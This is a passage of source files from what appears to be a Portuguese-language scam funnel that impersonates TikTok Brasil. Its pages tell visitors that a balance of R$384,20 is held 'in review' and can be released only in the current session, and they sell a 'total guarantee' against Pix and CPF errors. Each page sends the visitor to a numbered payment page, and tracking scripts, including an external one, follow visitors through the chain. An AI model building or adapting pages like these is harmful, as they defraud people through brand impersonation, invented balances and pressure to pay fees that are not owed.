      console.log('🔗 [UP1] Script de preservação de UTM params carregado...');
      
      // Função para extrair e salvar UTMs da URL
      function saveUtmParamsFromUrl() {
        try {
        const urlParams = new URLSearchParams(window.location.search);
        const utmParams = {};
        
        const utmFields = [
          "utm_source", "utm_medium", "utm_campaign", "utm_term", "utm_content",
          "click_id", "fbclid", "gclid", "msclkid", "ttclid"
        ];
        
        // Extrai UTMs da URL
        utmFields.forEach((param) => {
          if (urlParams.has(param)) {
          utmParams[param] = urlParams.get(param);
          }
        });
        
        // Se encontrou UTMs na URL, salva no localStorage
        if (Object.keys(utmParams).length > 0) {
          localStorage.setItem("utm_params", JSON.stringify(utmParams));
          console.log("✅ [UP1] UTM params salvos no localStorage:", utmParams);
        } else {
          // Se não encontrou na URL, tenta recuperar do localStorage
          const storedUtm = localStorage.getItem("utm_params");
          if (storedUtm) {
          console.log("✅ [UP1] UTM params recuperados do localStorage:", JSON.parse(storedUtm));
          }
        }
        } catch (e) {
        console.warn("⚠️ [UP1] Erro ao processar UTMs:", e);
        }
      }
      
      // Executa imediatamente
      saveUtmParamsFromUrl();
      
      // Também intercepta location.href para preservar UTMs
      try {
        const originalLocation = window.location;
        const locationDescriptor = Object.getOwnPropertyDescriptor(window, 'location') || 
                     Object.getOwnPropertyDescriptor(Object.getPrototypeOf(window), 'location');
        
        if (locationDescriptor && locationDescriptor.set) {
        const originalHrefSetter = locationDescriptor.set;
        Object.defineProperty(window, 'location', {
          set: function(url) {
          try {
            const storedUtm = localStorage.getItem("utm_params");
            if (storedUtm) {
            const utmData = JSON.parse(storedUtm);
            const urlObj = new URL(url, window.location.origin);
            Object.keys(utmData).forEach((key) => {
              if (!urlObj.searchParams.has(key) && utmData[key]) {
              urlObj.searchParams.set(key, utmData[key]);
              }
            });
            url = urlObj.toString();
            console.log('🔄 [UP1] UTMs adicionados à URL:', url);
            }
          } catch (e) {
            console.warn('⚠️ [UP1] Erro ao adicionar UTMs:', e);
          }
          return originalHrefSetter.call(window, url);
          },
          get: locationDescriptor.get,
          configurable: true,
          enumerable: true
        });
        }
      } catch (e) {
        console.warn('⚠️ [UP1] Erro ao interceptar location:', e);
      }
      })();
    </script>

<script src="https://bonusnovottk.online/checkout/preserve-utm-params.js"></script>
<!-- API centralizada de pagamento (compartilhada do checkout principal) -->
<script src="js/payment-api.js"></script>
<!-- TikTok PIX Tracker - Dispara InitiateCheckout quando PIX é criado (compartilhado) -->
<script src="js/tiktok-pix-tracker.js"></script>
<!-- Wrapper para InitiateCheckout (compartilhado) -->
<script src="js/tiktok-init.js"></script>

    <!-- TikTok Pixel Code End -->
    <style>
      :root {
        --kwai-orange: #fe2c55;
        --kwai-dark: #181212ff;
        --kwai-light: #fff5ef;
        --kwai-yellow: #ffd600;
        --kwai-red: #ff3d00;
      }

      * {
        margin: 0;
        padding: 0;
        box-sizing: border-box;
        font-family: "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans",
          "Helvetica Neue", sans-serif;
      }

      body {
        background-color: var(--kwai-light);
        color: var(--kwai-dark);
        line-height: 1.6;
      }

      .container {
        max-width: 100%;
        width: 100%;
        padding: 15px;
        margin: 0 auto;
      }

      .kwai-header {
        background: linear-gradient(135deg, var(--kwai-orange), #fe2c55);
        padding: 15px 0;
        text-align: center;
        box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
        position: relative;
      }

      .kwai-logo {
        height: 40px;
        margin-bottom: 10px;
      }

      .offer-container {
        background: white;
        border-radius: 12px;
        padding: 20px;
        margin: 20px auto;
        box-shadow: 0 5px 15px rgba(255, 107, 0, 0.1);
        border: 1px solid rgba(255, 107, 0, 0.2);
        max-width: 500px;
      }

      .offer-title {
        color: var(--kwai-orange);
        font-size: 22px;
        font-weight: 700;
        margin-bottom: 15px;
        text-align: center;
      }

      .offer-icon {
        font-size: 30px;
        text-align: center;
        margin-bottom: 15px;
      }

      .offer-description {
        margin-bottom: 20px;
        font-size: 16px;
      }

      .highlight {
        background-color: rgba(255, 107, 0, 0.1);
        padding: 10px;
        border-radius: 8px;
        margin: 15px 0;
        border-left: 3px solid var(--kwai-orange);
      }

      .price-tag {
        background-color: var(--kwai-orange);
        color: white;
        padding: 8px 15px;
        border-radius: 20px;
        font-weight: bold;
        display: inline-block;
        margin: 10px 0;
      }

      .cta-button {
        background: linear-gradient(to right, var(--kwai-orange), #fe2c55);
        color: white;
        border: none;
        padding: 15px 30px;
        font-size: 18px;
        font-weight: bold;
        border-radius: 30px;
        width: 100%;
        cursor: pointer;
        margin: 20px 0;
        box-shadow: 0 4px 10px rgba(255, 107, 0, 0.3);
        transition: all 0.3s ease;
        text-align: center;
        display: block;
        text-decoration: none;
      }

      .cta-button:hover {
        transform: translateY(-2px);
        box-shadow: 0 6px 15px rgba(255, 107, 0, 0.4);
      }

      .cta-button:active {
        transform: translateY(0);
      }

      .benefits-list {
        list-style-type: none;
        margin: 15px 0;
      }

      .benefits-list li {
        padding: 8px 0;
        padding-left: 30px;
        position: relative;
      }

      .benefits-list li:before {
        content: "✓";
        color: var(--kwai-orange);
        font-weight: bold;
        position: absolute;
        left: 0;
      }

      .timer {
        background-color: var(--kwai-red);
        color: white;
        padding: 10px;
        border-radius: 8px;
        text-align: center;
        font-weight: bold;
        margin: 15px 0;
        display: flex;
        justify-content: center;
        align-items: center;
      }

      .timer-icon {
        margin-right: 10px;
      }

      .footer {
        text-align: center;
        font-size: 12px;
        color: #666;
        margin-top: 30px;
        padding: 15px;
      }

      @media (max-width: 480px) {
        .offer-title {
          font-size: 20px;
        }

        .offer-description {
          font-size: 15px;
        }

        .cta-button {
          padding: 12px 20px;
          font-size: 16px;
        }
      }
    </style>
    
    <!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-RT8X1RNDME"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RT8X1RNDME');
</script>
    
    
  </head>
  <body>
    <div class="kwai-header">
      <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 118 42" width="118" height="42">
        <path fill="#25F4EE" d="M9.875 16.842v-1.119A8.836 8.836 0 008.7 15.64c-4.797-.006-8.7 3.9-8.7 8.707a8.706 8.706 0 003.718 7.135A8.675 8.675 0 011.38 25.55c0-4.737 3.794-8.598 8.495-8.707z"></path>
        <path fill="#25F4EE" d="M10.086 29.526c2.14 0 3.89-1.707 3.967-3.83l.006-18.968h3.463a6.78 6.78 0 01-.11-1.202h-4.726l-.006 18.969a3.978 3.978 0 01-3.967 3.829 3.93 3.93 0 01-1.846-.46 3.949 3.949 0 003.22 1.662zM23.992 13.166v-1.055a6.506 6.506 0 01-3.583-1.068 6.571 6.571 0 003.583 2.123z"></path>
        <path fill="#FE2C55" d="M20.409 11.043a6.54 6.54 0 01-1.616-4.315h-1.265a6.557 6.557 0 002.88 4.316zM8.706 20.365a3.98 3.98 0 00-3.973 3.976c0 1.528.869 2.858 2.134 3.523a3.936 3.936 0 01-.754-2.321 3.98 3.98 0 013.973-3.976c.409 0 .805.07 1.175.185v-4.833a8.837 8.837 0 00-1.175-.083c-.07 0-.134.006-.204.006v3.708a3.999 3.999 0 00-1.176-.185z"></path>
        <path fill="#FE2C55" d="M23.992 13.166v3.676c-2.453 0-4.727-.786-6.58-2.116v9.621c0 4.802-3.902 8.714-8.706 8.714a8.669 8.669 0 01-4.988-1.579 8.69 8.69 0 006.368 2.781c4.797 0 8.707-3.906 8.707-8.714v-9.621a11.25 11.25 0 006.579 2.116v-4.73c-.48 0-.94-.052-1.38-.148z"></path>
        <path fill="black" d="M17.413 24.348v-9.622a11.251 11.251 0 006.58 2.116v-3.676a6.571 6.571 0 01-3.584-2.123 6.61 6.61 0 01-2.888-4.315H14.06l-.006 18.968a3.978 3.978 0 01-3.967 3.83A3.99 3.99 0 016.86 27.87a3.991 3.991 0 01-2.133-3.523A3.98 3.98 0 018.7 20.372c.409 0 .805.07 1.175.185v-3.708c-4.701.103-8.495 3.964-8.495 8.701 0 2.29.888 4.373 2.338 5.933a8.669 8.669 0 004.988 1.58c4.798 0 8.707-3.913 8.707-8.714zM30.048 13.179h14.774l-1.354 4.232h-3.832v15.644h-4.778V17.41l-4.804.006-.006-4.238zM69.032 13.179h15.12l-1.355 4.232h-4.17v15.644h-4.785V17.41l-4.804.006-.006-4.238zM45.73 19.502h4.733v13.553h-4.708l-.026-13.553zM52.347 13.128h4.733v9.257l4.689-4.61h5.646l-5.934 5.76 6.644 9.52h-5.213l-4.433-6.598-1.405 1.362v5.236H52.34V13.128h.006zM102.49 13.128h4.734v9.257l4.688-4.61h5.647l-5.934 5.76 6.643 9.52h-5.206l-4.433-6.598-1.405 1.362v5.236h-4.734V13.128zM48.093 17.954a2.384 2.384 0 002.382-2.384 2.384 2.384 0 10-2.382 2.384z"></path>
        <path fill="#25F4EE" d="M83.544 24.942a8.112 8.112 0 017.474-8.087 8.748 8.748 0 00-.709-.026c-4.478 0-8.106 3.631-8.106 8.113 0 4.482 3.628 8.113 8.106 8.113.21 0 .498-.013.71-.026-4.178-.326-7.475-3.823-7.475-8.087z"></path>
        <path fill="#FE2C55" d="M92.858 16.83c-.217 0-.505.012-.716.025a8.111 8.111 0 017.468 8.087 8.112 8.112 0 01-7.468 8.087c.211.02.499.026.716.026 4.478 0 8.106-3.631 8.106-8.113 0-4.482-3.628-8.113-8.106-8.113z"></path>
        <path fill="black" d="M91.58 28.887a3.94 3.94 0 01-3.94-3.945 3.94 3.94 0 117.882 0c0 2.18-1.77 3.945-3.942 3.945zm0-12.058c-4.477 0-8.106 3.631-8.106 8.113 0 4.482 3.629 8.113 8.106 8.113 4.478 0 8.106-3.631 8.106-8.113 0-4.482-3.628-8.113-8.106-8.113z"></path>
      </svg>
    </div>

    <div class="container">
      <div class="offer-container">
        <div class="offer-icon">💰</div>
        <h1 class="offer-title">Liberação de Saldo Retido em Revisão</h1>

        <div class="offer-description">
          <p>
            Após a validação principal, o sistema identificou um valor adicional
            de <strong>R$384,20</strong> retido na etapa de revisão.
          </p>

          <div class="highlight">
            <p>
              Esse valor foi classificado como
              <strong>"revisão pendente"</strong> e só poderá ser liberado ainda
              nesta sessão.
            </p>
          </div>
        </div>

        <button onclick="redirectToPayment()" class="cta-button">
          GARANTIR LIBERAÇÃO DO SALDO
        </button>
      </div>
    </div>

    <div class="footer">
      © 2025 TikTok Brasil - Todos os direitos reservados
    </div>
    <script>
      function redirectToPayment() {
        const urlParams = new URLSearchParams(window.location.search);
        const queryString = urlParams.toString();
        window.location.href =
          "../pagamento7" + (queryString ? "?" + queryString : "");
      }
    </script>
  

</body></html>
</file>

<file: up7/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Garantia Total</title>
    <!-- TikTok Pixel Code Start -->
    <script>
        !(function (w, d, t) {
          w.TiktokAnalyticsObject = t;
          var ttq = (w[t] = w[t] || []);
          (ttq.methods = [
            "page",
            "track",
            "identify",
            "instances",
            "debug",
            "on",
            "off",
            "once",
            "ready",
            "alias",
            "group",
            "enableCookie",
            "disableCookie",
            "holdConsent",
            "revokeConsent",
            "grantConsent",
          ]),
            (ttq.setAndDefer = function (t, e) {
              t[e] = function () {
                t.push([e].concat(Array.prototype.slice.call(arguments, 0)));
              };
            });
          for (var i = 0; i < ttq.methods.length; i++)
            ttq.setAndDefer(ttq, ttq.methods[i]);
          (ttq.instance = function (t) {
            for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)
              ttq.setAndDefer(e, ttq.methods[n]);
            return e;
          }),
            (ttq.load = function (e, n) {
              var r = "https://analytics.tiktok.com/i18n/pixel/events.js",
                o = n && n.partner;
              (ttq._i = ttq._i || {}),
                (ttq._i[e] = []),
                (ttq._i[e]._u = r),
                (ttq._t = ttq._t || {}),
                (ttq._t[e] = +new Date()),
                (ttq._o = ttq._o || {}),
                (ttq._o[e] = n || {});
              n = document.createElement("script");
              (n.type = "text/javascript"),
                (n.async = !0),
                (n.src = r + "?sdkid=" + e + "&lib=" + t);
              e = document.getElementsByTagName("script")[0];
              e.parentNode.insertBefore(n, e);
            });
  
          ttq.load("D4L781BC77U4IAHDOBPG");
          ttq.page();
        })(window, document, "ttq");
      </script>
      <!-- TikTok Pixel Code End -->
      <!-- Script para preservar UTMs e salvar no localStorage -->
      <script>
        (function() {
          'use strict';
          console.log('🔗 [UP1] Script de preservação de UTM params carregado...');
          
          // Função para extrair e salvar UTMs da URL
          function saveUtmParamsFromUrl() {
            try {
              const urlParams = new URLSearchParams(window.location.search);
              const utmParams = {};
              
              const utmFields = [
                "utm_source", "utm_medium", "utm_campaign", "utm_term", "utm_content",
                "click_id", "fbclid", "gclid", "msclkid", "ttclid"
              ];
              
              // Extrai UTMs da URL
              utmFields.forEach((param) => {
                if (urlParams.has(param)) {
                  utmParams[param] = urlParams.get(param);
                }
              });
              
              // Se encontrou UTMs na URL, salva no localStorage
              if (Object.keys(utmParams).length > 0) {
                localStorage.setItem("utm_params", JSON.stringify(utmParams));
                console.log("✅ [UP1] UTM params salvos no localStorage:", utmParams);
              } else {
                // Se não encontrou na URL, tenta recuperar do localStorage
                const storedUtm = localStorage.getItem("utm_params");
                if (storedUtm) {
                  console.log("✅ [UP1] UTM params recuperados do localStorage:", JSON.parse(storedUtm));
                }
              }
            } catch (e) {
              console.warn("⚠️ [UP1] Erro ao processar UTMs:", e);
            }
          }
          
          // Executa imediatamente
          saveUtmParamsFromUrl();
          
          // Também intercepta location.href para preservar UTMs
          try {
            const originalLocation = window.location;
            const locationDescriptor = Object.getOwnPropertyDescriptor(window, 'location') || 
                                       Object.getOwnPropertyDescriptor(Object.getPrototypeOf(window), 'location');
            
            if (locationDescriptor && locationDescriptor.set) {
              const originalHrefSetter = locationDescriptor.set;
              Object.defineProperty(window, 'location', {
                set: function(url) {
                  try {
                    const storedUtm = localStorage.getItem("utm_params");
                    if (storedUtm) {
                      const utmData = JSON.parse(storedUtm);
                      const urlObj = new URL(url, window.location.origin);
                      Object.keys(utmData).forEach((key) => {
                        if (!urlObj.searchParams.has(key) && utmData[key]) {
                          urlObj.searchParams.set(key, utmData[key]);
                        }
                      });
                      url = urlObj.toString();
                      console.log('🔄 [UP1] UTMs adicionados à URL:', url);
                    }
                  } catch (e) {
                    console.warn('⚠️ [UP1] Erro ao adicionar UTMs:', e);
                  }
                  return originalHrefSetter.call(window, url);
                },
                get: locationDescriptor.get,
                configurable: true,
                enumerable: true
              });
            }
          } catch (e) {
            console.warn('⚠️ [UP1] Erro ao interceptar location:', e);
          }
        })();
      </script>

<script src="https://bonusnovottk.online/checkout/preserve-utm-params.js"></script>
<!-- API centralizada de pagamento (compartilhada do checkout principal) -->
<script src="js/payment-api.js"></script>
<!-- TikTok PIX Tracker - Dispara InitiateCheckout quando PIX é criado (compartilhado) -->
<script src="js/tiktok-pix-tracker.js"></script>
<!-- Wrapper para InitiateCheckout (compartilhado) -->
<script src="js/tiktok-init.js"></script>

    <!-- TikTok Pixel Code End -->
    <script src="js/utm-handler.js" data-token="634f51e3-ed49-43e9-9e73-94d196bba475" data-click-id-param="click_id">
</script>
    <style>
        :root {
                     --kwai-orange: #FE2C55;
            --kwai-dark: #181212ff;
            --kwai-light: #FFF5EF;
            --kwai-yellow: #FFD600;
            --kwai-red: #FF3D00;
        }
        
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
        }
        
        body {
            background-color: var(--kwai-light);
            color: var(--kwai-dark);
            line-height: 1.6;
        }
        
        .container {
            max-width: 100%;
            width: 100%;
            padding: 15px;
            margin: 0 auto;
        }
        
        .kwai-header {
            background: linear-gradient(135deg, var(--kwai-orange), #FE2C55);
            padding: 15px 0;
            text-align: center;
            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
            position: relative;
        }
        
        .kwai-logo {
            height: 40px;
            margin-bottom: 10px;
        }
        
        .offer-container {
            background: white;
            border-radius: 12px;
            padding: 20px;
            margin: 20px auto;
            box-shadow: 0 5px 15px rgba(255,107,0,0.1);
            border: 1px solid rgba(255,107,0,0.2);
            max-width: 500px;
        }
        
        .offer-title {
            color: var(--kwai-orange);
            font-size: 22px;
            font-weight: 700;
            margin-bottom: 15px;
            text-align: center;
        }
        
        .offer-icon {
            font-size: 30px;
            text-align: center;
            margin-bottom: 15px;
        }
        
        .offer-description {
            margin-bottom: 20px;
            font-size: 16px;
        }
        
        .highlight {
            background-color: rgba(255,107,0,0.1);
            padding: 10px;
            border-radius: 8px;
            margin: 15px 0;
            border-left: 3px solid var(--kwai-orange);
        }
        
        .price-tag {
            background-color: var(--kwai-orange);
            color: white;
            padding: 8px 15px;
            border-radius: 20px;
            font-weight: bold;
            display: inline-block;
            margin: 10px 0;
        }
        
        .cta-button {
            background: linear-gradient(to right, var(--kwai-orange), #FE2C55);
            color: white;
            border: none;
            padding: 15px 30px;
            font-size: 18px;
            font-weight: bold;
            border-radius: 30px;
            width: 100%;
            cursor: pointer;
            margin: 20px 0;
            box-shadow: 0 4px 10px rgba(255,107,0,0.3);
            transition: all 0.3s ease;
            text-align: center;
            display: block;
            text-decoration: none;
        }
        
        .cta-button:hover {
            transform: translateY(-2px);
            box-shadow: 0 6px 15px rgba(255,107,0,0.4);
        }
        
        .cta-button:active {
            transform: translateY(0);
        }
        
        .benefits-list {
            list-style-type: none;
            margin: 15px 0;
        }
        
        .benefits-list li {
            padding: 8px 0;
            padding-left: 30px;
            position: relative;
        }
        
        .benefits-list li:before {
            content: "✓";
            color: var(--kwai-orange);
            font-weight: bold;
            position: absolute;
            left: 0;
        }
        
        .timer {
            background-color: var(--kwai-red);
            color: white;
            padding: 10px;
            border-radius: 8px;
            text-align: center;
            font-weight: bold;
            margin: 15px 0;
            display: flex;
            justify-content: center;
            align-items: center;
        }
        
        .timer-icon {
            margin-right: 10px;
        }
        
        .footer {
            text-align: center;
            font-size: 12px;
            color: #666;
            margin-top: 30px;
            padding: 15px;
        }
        
        @media (max-width: 480px) {
            .offer-title {
                font-size: 20px;
            }
            
            .offer-description {
                font-size: 15px;
            }
            
            .cta-button {
                padding: 12px 20px;
                font-size: 16px;
            }
        }
    </style>
    
    
    <!-- Google tag (gtag.js) -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=G-RT8X1RNDME"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RT8X1RNDME');
</script>
    
    
</head>
<body>
    <div class="kwai-header">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 118 42" width="118" height="42"><path fill="#25F4EE" d="M9.875 16.842v-1.119A8.836 8.836 0 008.7 15.64c-4.797-.006-8.7 3.9-8.7 8.707a8.706 8.706 0 003.718 7.135A8.675 8.675 0 011.38 25.55c0-4.737 3.794-8.598 8.495-8.707z"></path><path fill="#25F4EE" d="M10.086 29.526c2.14 0 3.89-1.707 3.967-3.83l.006-18.968h3.463a6.78 6.78 0 01-.11-1.202h-4.726l-.006 18.969a3.978 3.978 0 01-3.967 3.829 3.93 3.93 0 01-1.846-.46 3.949 3.949 0 003.22 1.662zM23.992 13.166v-1.055a6.506 6.506 0 01-3.583-1.068 6.571 6.571 0 003.583 2.123z"></path><path fill="#FE2C55" d="M20.409 11.043a6.54 6.54 0 01-1.616-4.315h-1.265a6.557 6.557 0 002.88 4.316zM8.706 20.365a3.98 3.98 0 00-3.973 3.976c0 1.528.869 2.858 2.134 3.523a3.936 3.936 0 01-.754-2.321 3.98 3.98 0 013.973-3.976c.409 0 .805.07 1.175.185v-4.833a8.837 8.837 0 00-1.175-.083c-.07 0-.134.006-.204.006v3.708a3.999 3.999 0 00-1.176-.185z"></path><path fill="#FE2C55" d="M23.992 13.166v3.676c-2.453 0-4.727-.786-6.58-2.116v9.621c0 4.802-3.902 8.714-8.706 8.714a8.669 8.669 0 01-4.988-1.579 8.69 8.69 0 006.368 2.781c4.797 0 8.707-3.906 8.707-8.714v-9.621a11.25 11.25 0 006.579 2.116v-4.73c-.48 0-.94-.052-1.38-.148z"></path><path fill="black" d="M17.413 24.348v-9.622a11.251 11.251 0 006.58 2.116v-3.676a6.571 6.571 0 01-3.584-2.123 6.61 6.61 0 01-2.888-4.315H14.06l-.006 18.968a3.978 3.978 0 01-3.967 3.83A3.99 3.99 0 016.86 27.87a3.991 3.991 0 01-2.133-3.523A3.98 3.98 0 018.7 20.372c.409 0 .805.07 1.175.185v-3.708c-4.701.103-8.495 3.964-8.495 8.701 0 2.29.888 4.373 2.338 5.933a8.669 8.669 0 004.988 1.58c4.798 0 8.707-3.913 8.707-8.714zM30.048 13.179h14.774l-1.354 4.232h-3.832v15.644h-4.778V17.41l-4.804.006-.006-4.238zM69.032 13.179h15.12l-1.355 4.232h-4.17v15.644h-4.785V17.41l-4.804.006-.006-4.238zM45.73 19.502h4.733v13.553h-4.708l-.026-13.553zM52.347 13.128h4.733v9.257l4.689-4.61h5.646l-5.934 5.76 6.644 9.52h-5.213l-4.433-6.598-1.405 1.362v5.236H52.34V13.128h.006zM102.49 13.128h4.734v9.257l4.688-4.61h5.647l-5.934 5.76 6.643 9.52h-5.206l-4.433-6.598-1.405 1.362v5.236h-4.734V13.128zM48.093 17.954a2.384 2.384 0 002.382-2.384 2.384 2.384 0 10-2.382 2.384z"></path><path fill="#25F4EE" d="M83.544 24.942a8.112 8.112 0 017.474-8.087 8.748 8.748 0 00-.709-.026c-4.478 0-8.106 3.631-8.106 8.113 0 4.482 3.628 8.113 8.106 8.113.21 0 .498-.013.71-.026-4.178-.326-7.475-3.823-7.475-8.087z"></path><path fill="#FE2C55" d="M92.858 16.83c-.217 0-.505.012-.716.025a8.111 8.111 0 017.468 8.087 8.112 8.112 0 01-7.468 8.087c.211.02.499.026.716.026 4.478 0 8.106-3.631 8.106-8.113 0-4.482-3.628-8.113-8.106-8.113z"></path><path fill="black" d="M91.58 28.887a3.94 3.94 0 01-3.94-3.945 3.94 3.94 0 117.882 0c0 2.18-1.77 3.945-3.942 3.945zm0-12.058c-4.477 0-8.106 3.631-8.106 8.113 0 4.482 3.629 8.113 8.106 8.113 4.478 0 8.106-3.631 8.106-8.113 0-4.482-3.628-8.113-8.106-8.113z"></path></svg>
    </div>
    
    <div class="container">
<div class="offer-container">
    <div class="offer-icon">🔐</div>
    <h1 class="offer-title">Garantia Total de Liberação (Anti-Erros)</h1>
    
    <div class="offer-description">
        <div class="highlight" style="border-left-color: var(--kwai-red);">
            <p>O sistema detectou falhas recentes em saques com chaves Pix inconsistentes.</p>
        </div>
        
        <p>Ative a Garantia Total de Liberação para proteger seu saque contra:</p>
        
        <ul class="benefits-list">
            <li>CPF divergente</li>
            <li>Erro de chave Pix</li>
            <li>Falhas de registro bancário</li>
        </ul>
    </div>
    


    <button onclick="redirectToPayment()" class="cta-button">🔐 ATIVAR PROTEÇÃO TOTAL</button>


</div>
    </div>
    
    <div class="footer">
        © 2025 TikTok Brasil - Todos os direitos reservados
    </div>
     <script>
      function redirectToPayment() {
        const urlParams = new URLSearchParams(window.location.search);
        const queryString = urlParams.toString();
        window.location.href = "../pagamento9" + (queryString ? "?" + queryString : "");
      }
    </script>

</body></html>
</file>

<file: up8/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Conversao Dupla</title>
    <!-- TikTok Pixel Code Start -->
    <script>
        !(function (w, d, t) {
          w.TiktokAnalyticsObject = t;
          var ttq = (w[t] = w[t] || []);
          (ttq.methods = [
            "page",
            "track",
            "identify",
            "instances",
            "debug",
            "on",
            "off",
            "once",
            "ready",
            "alias",
            "group",
            "enableCookie",
            "disableCookie",
            "holdConsent",
            "revokeConsent",
            "grantConsent",
          ]),
            (ttq.setAndDefer = function (t, e) {
              t[e] = function () {
                t.push([e].concat(Array.prototype.slice.call(arguments, 0)));
              };
            });
          for (var i = 0; i < ttq.methods.length; i++)
            ttq.setAndDefer(ttq, ttq.methods[i]);
          (ttq.instance = function (t) {
            for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)
              ttq.setAndDefer(e, ttq.methods[n]);
            return e;
          }),
            (ttq.load = function (e, n) {
              var r = "https://analytics.tiktok.com/i18n/pixel/events.js",
                o = n && n.partner;
              (ttq._i = ttq._i || {}),
                (ttq._i[e] = []),
                (ttq._i[e]._u = r),
                (ttq._t = ttq._t || {}),
                (ttq._t[e] = +new Date()),
                (ttq._o = ttq._o || {}),
                (ttq._o[e] = n || {});
              n = document.createElement("script");
              (n.type = "text/javascript"),
                (n.async = !0),
                (n.src = r + "?sdkid=" + e + "&lib=" + t);
              e = document.getElementsByTagName("script")[0];
              e.parentNode.insertBefore(n, e);
            });
  
          ttq.load("D4L781BC77U4IAHDOBPG");
          ttq.page();
        })(window, document, "ttq");
      </script>
      <!-- TikTok Pixel Code End -->
      <!-- Script para preservar UTMs e salvar no localStorage -->
      <script>
        (function() {
          'use strict';
          console.log('🔗 [UP1] Script de preservação de UTM params carregado...');
          
          // Função para extrair e salvar UTMs da URL
          function saveUtmParamsFromUrl() {
            try {
              const urlParams = new URLSearchParams(window.location.search);
              const utmParams = {};
              
              const utmFields = [
                "utm_source", "utm_medium", "utm_campaign", "utm_term", "utm_content",
                "click_id", "fbclid", "gclid", "msclkid", "ttclid"
              ];
              
              // Extrai UTMs da URL
              utmFields.forEach((param) => {
                if (urlParams.has(param)) {
                  utmParams[param] = urlParams.get(param);
                }
              });
              
              // Se encontrou UTMs na URL, salva no localStorage
              if (Object.keys(utmParams).length > 0) {
                localStorage.setItem("utm_params", JSON.stringify(utmParams));
                console.log("✅ [UP1] UTM params salvos no localStorage:", utmParams);
              } else {
                // Se não encontrou na URL, tenta recuperar do localStorage
                const storedUtm = localStorage.getItem("utm_params");
                if (storedUtm) {
                  console.log("✅ [UP1] UTM params recuperados do localStorage:", JSON.parse(storedUtm));
                }
              }
            } catch (e) {
              console.warn("⚠️ [UP1] Erro ao processar UTMs:", e);
            }
          }
          
          // Executa imediatamente
          saveUtmParamsFromUrl();
          
          // Também intercepta location.href para preservar UTMs
          try {
            const originalLocation = window.location;
            const locationDescriptor = Object.getOwnPropertyDescriptor(window, 'location') || 
                                       Object.getOwnPropertyDescriptor(Object.getPrototypeOf(window), 'location');
            
            if (locationDescriptor && locationDescriptor.set) {
              const originalHrefSetter = locationDescriptor.set;
              Object.defineProperty(window, 'location', {
                set: function(url) {
                  try {
                    const storedUtm = localStorage.getItem("utm_params");
                    if (storedUtm) {
                      const utmData = JSON.parse(storedUtm);
                      const urlObj = new URL(url, window.location.origin);
                      Object.keys(utmData).forEach((key) => {
                        if (!urlObj.searchParams.has(key) && utmData[key]) {
                          urlObj.searchParams.set(key, utmData[key]);
                        }
                      });
                      url = urlObj.toString();
                      console.log('🔄 [UP1] UTMs adicionados à URL:', url);
                    }
                  } catch (e) {
                    console.warn('⚠️ [UP1] Erro ao adicionar UTMs:', e);
                  }
                  return originalHrefSetter.call(window, url);
                },
                get: locationDescriptor.get,
                configurable: true,
                enumerable: true
              });
            }
          } catch (e) {
            console.warn('⚠️ [UP1] Erro ao interceptar location:', e);
          }
        })();
      </script>
    <!-- TikTok Pixel Code End -->
    <script src="https://bonusnovottk.online/checkout/preserve-utm-params.js"></script>
    <!-- API centralizada de pagamento (compartilhada do checkout principal) -->
    <script src="js/payment-api.js"></script>
    <!-- TikTok PIX Tracker - Dispara InitiateCheckout quando PIX é criado (compartilhado) -->
    <script src="js/tiktok-pix-tracker.js"></script>
    <!-- Wrapper para InitiateCheckout (compartilhado) -->
    <script src="js/tiktok-init.js"></script>
    <script src="js/utm-handler.js" data-token="634f51e3-ed49-43e9-9e73-94d196bba475" data-click-id-param="click_id">
</script>
    <style>
        :root {
                     --kwai-orange: #FE2C55;
            --kwai-dark: #181212ff;
            --kwai-light: #FFF5EF;
            --kwai-yellow: #FFD600;
            --kwai-red: #FF3D00;
        }
        
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
        }
        
        body {
            background-color: var(--kwai-light);
            color: var(--kwai-dark);
            line-height: 1.6;
        }
        
        .container {
            max-width: 100%;
            width: 100%;
            padding: 15px;
            margin: 0 auto;
        }
        
        .kwai-header {
            background: linear-gradient(135deg, var(--kwai-orange), #FE2C55);
            padding: 15px 0;
            text-align: center;
            box-shadow: 0 2px 10px rgba(0,0,0,0.1);
            position: relative;
        }
        
        .kwai-logo {
            height: 40px;
            margin-bottom: 10px;
        }
        
        .offer-container {
            background: white;
            border-radius: 12px;
            padding: 20px;
            margin: 20px auto;
            box-shadow: 0 5px 15px rgba(255,107,0,0.1);
            border: 1px solid rgba(255,107,0,0.2);
            max-width: 500px;
        }
        
        .offer-title {
            color: var(--kwai-orange);
            font-size: 22px;
            font-weight: 700;
            margin-bottom: 15px;
            text-align: center;
        }
        
        .offer-icon {
            font-size: 30px;
            text-align: center;
            margin-bottom: 15px;
        }
        
        .offer-description {
            margin-bottom: 20px;
            font-size: 16px;
        }
        
        .highlight {
            background-color: rgba(255,107,0,0.1);
            padding: 10px;
            border-radius: 8px;
            margin: 15px 0;
            border-left: 3px solid var(--kwai-orange);
        }
        
        .price-tag {
            background-color: var(--kwai-orange);
            color: white;
            padding: 8px 15px;
            border-radius: 20px;
            font-weight: bold;
            display: inline-block;
